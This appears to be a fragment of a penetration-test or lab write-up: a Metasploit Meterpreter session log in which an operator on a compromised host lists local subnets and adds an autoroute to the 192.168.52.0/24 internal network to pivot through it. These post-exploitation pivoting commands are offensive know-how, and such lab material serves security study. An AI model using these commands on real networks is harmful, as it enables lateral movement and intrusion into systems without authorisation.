 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.102
[*] Use the -p option to list all active routes
meterpreter >